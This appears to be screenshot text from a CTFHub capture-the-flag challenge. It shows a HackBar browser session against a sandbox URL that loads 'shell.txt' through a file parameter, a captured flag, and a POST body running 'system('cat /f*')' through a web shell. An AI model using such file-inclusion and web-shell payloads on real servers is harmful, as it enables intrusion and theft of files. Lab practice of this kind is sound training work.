 challenge-1209eba8deb7830e.sandbox.ctfhub.com:10800/?file=shell.txt
ctfhub{8206b2735a442f907d6f839b}
i have a shell, how to use it ?
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge-1209eba8deb7830e.sandbox.ctfhub.com:10800/?file=shell.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ctfhub=system('cat /f*');
Name
Host